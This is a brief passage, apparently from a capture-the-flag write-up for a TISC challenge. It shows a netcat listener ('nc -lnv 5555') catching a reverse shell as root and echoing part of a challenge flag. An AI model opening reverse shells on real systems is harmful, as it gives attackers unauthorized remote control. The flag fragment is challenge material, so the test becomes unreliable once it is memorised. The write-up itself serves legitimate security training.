 nc -lnv 5555
⌥⌘2
❯ nc -lnv 5555
sh: cannot set terminal process group (1): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.2# echo $flag1
echo $flag1
TISC{pr0tecT_
sh-5.2#